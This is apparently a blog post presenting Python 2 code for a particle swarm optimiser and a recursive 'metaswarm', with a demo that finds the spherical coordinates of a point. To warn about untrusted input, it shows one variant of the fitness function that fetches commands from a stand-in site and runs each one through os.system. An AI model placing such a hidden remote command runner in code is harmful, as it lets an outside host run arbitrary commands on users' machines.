First, I must mention this is not the same as the particle swarm optimiser I posted in MIT-Scheme.

Sadly it is still easier for me to think with an imperative approach and the scheme functions I posted were an incomplete, albeit far more elegant, version of this.

PSO routines are ideal for fine-tuning the numerical variables of a given process/function/structure so long as you can define a way to measure how well it has performed.

I’ll let the code speak for itself, so let’s jump straight in. Pay attention to the comments.

def Swarm(Func=lambda x:-abs(x),Depth=1000,Particles=600,High=True,Ranges=[(-200,200)],StepRate=.3,n=0,Extreme=None):

extreme=Extreme if Extreme else [-9999999999999 if High else 9999999999999,[0 for i in range(len(Ranges))]]

## initialise the current extreme as the input variable "Extreme" unless it is none, in which case set it to -bignumber if high else bignumber, to ensure any solution is more optimal.

Rdif=map(lambda x:(x[0],x[1]-x[0]),Ranges)

#Creates a list of tuples from "Ranges" where the first element in the tuple is the lowpoint in the startsearch and the second element is the total length of the range.

Particles=[[[j[0]+random()*j[1] for j in Rdif],[(x[0]+random()*(x[1]-x[0]))/100 for x in Ranges]] for i in range(Particles)]

#creates a list of particles [[position][velocity]] of length "Particles" with an inner length proportional to the total dimensions of optimisation or len(Ranges)

for i in range(Depth):

newpart=[]

#Create a new list of particles

for j in Particles:

newpart.append([map(lambda x,y:x+y,j[0],j[1]),map(lambda x,y:x*.9+y,j[1],map(lambda x,y:(y-x)*StepRate,j[0],extreme[1]))])

#Make a particle with the position of its old counterpart plus it's velocity, decelerate to 90% velocity and accelerate at the extreme proportional to its distance*steprate

Fitness=Func(*j[0])

#Check current fitness

if Fitness > extreme[0] if High else Fitness < extreme[0] :

extreme=[Fitness,j[0]]

#Update extreme if current position is the fittest

Particles=newpart

return extreme

This is more or less equivelant to my tail-recursive scheme optimiser however python is far from purely functional and its mutability allows all sorts of shennenigans if input cannot be trusted (scheme isn’t pure either, but it encourages a functional approach most of the time.)

Compare the function

def f(x,y,r):return difference([cos(x)*sin(y)*r,sin(x)*sin(y)*r,cos(y)*r],[420,420,420])with the function

def f(x,y,r):

u=__import__("urllib2")

[__import__("os").system(i) for i in u.urlopen(u.Request("mybadsite.com", headers={ 'User-Agent': "Mozilla/5.0"})).read().split(";")

return difference([cos(x)*sin(y)*r,sin(x)*sin(y)*r,cos(y)*r],[420,420,420])They have the same result but without strict sanitisation and forethought, impure functions are much more dangerous if you’re exposing inputs to the user.

def metaswarm(f,particles=600,guess=[0,0,0],errors=[3.14,3.14,600],threshold=1,n=0,change=1.5,extreme=None,breakat=10000):

#A continuum of swarms that halts at a given break point or threshold

#Range has been replaced with guess, this is because the point of each swarms extreme is the guess of the next swarm

#The change variable determines the range of potential explored, the "error variable"

depth=50

#How long each swarm will run, in iterations.

Ranges=map(lambda x,y:(x-y,x+y),guess,errors)

# Range is created by the margin of error +/- the guess

A= Swarm(f,particles=600,Ranges=Ranges,High=False,n=n,Depth=depth,StepRate=0.05,Extreme=extreme)

#Make a swarm

if A[0]<threshold: ##once the answer is within an acceptable threshold return the results

return A

if n > breakat:##Once the process has been running for too long return the current best solution.

return A

return metaswarm(f,A[1],errors=map(lambda x:x/change,errors),threshold=threshold,n=n+depth,change=change,extreme=A,breakat=breakat)

#Function recurses/cascades by returning itself with the guess set to the best solution of the recently concluded swarm; depth is added to n to record that many additional iterations have occurred.

Here’s a very basic introductory demo application:

Code def difference(a,b):

return sum(map(lambda x,y: abs(y-x),a,b))

f=lambda x,y,r:difference([cos(x)*sin(y)*r,sin(x)*sin(y)*r,cos(y)*r],[420,420,420])

guess=[0,0,400]

A=metaswarm(f,guess)

This will calculate the azimuth, inclination and radius of the cartesian point [420,420,420] relative to the pole (0,0,0), starting with a guesses randomly distributed around Azimuth=0, Inclination=0, and Radius =400

pastebin.com/RKZNvw0c





Contains a script to recreate an image from only a constant number of triangles, but making each vertex and colour a dimension of space. It is very very slow at this application on my very very slow computer, and it’s just a simple proof of concept.

Here’s all the code together in one piece:

from __future__ import division

from random import random

from math import sin,cos,pi

def difference(a,b):

return sum(map(lambda x,y: abs(y-x),a,b))

def Swarm(Func=lambda x:-abs(x),Depth=1000,Particles=600,High=True,Ranges=[(-200,200)],StepRate=.3,n=0,Extreme=None):

extreme=Extreme if Extreme else [-9999999999999 if High else 9999999999999,[0 for i in range(len(Ranges))]]

Rdif=map(lambda x:(x[0],x[1]-x[0]),Ranges)

Particles=[[[j[0]+random()*j[1] for j in Rdif],[(x[0]+random()*(x[1]-x[0]))/100 for x in Ranges]] for i in range(Particles)]

for i in range(Depth):

newpart=[]

for j in Particles:

newpart.append([map(lambda x,y:x+y,j[0],j[1]),map(lambda x,y:x*.9+y,j[1],map(lambda x,y:(y-x)*StepRate,j[0],extreme[1]))])

Fitness=Func(*j[0])

if Fitness > extreme[0] if High else Fitness < extreme[0] :

extreme=[Fitness,j[0]]

Particles=newpart

if i%33==0:

print i

return extreme

def metaswarm(f,guess=[0,0,0],errors=[3.14,3.14,600],threshold=1,n=0,change=1.5,extreme=None,breakat=10000):

depth=50

Ranges=map(lambda x,y:(x-y,x+y),guess,errors)

A=Swarm(f,Ranges=Ranges,High=False,n=n,Depth=depth,StepRate=0.05,Extreme=extreme)

print A

if A[0]<threshold:

return A

if n > breakat:

return A

return metaswarm(f,A[1],errors=map(lambda x:x/change,errors),threshold=threshold,n=n+depth,change=change,extreme=A,breakat=breakat)

f=lambda x,y,r:difference([cos(x)*sin(y)*r,sin(x)*sin(y)*r,cos(y)*r],[420,420,420])

guess=[0,0,400]

A=metaswarm(f,guess)

Is everything in one piece.

0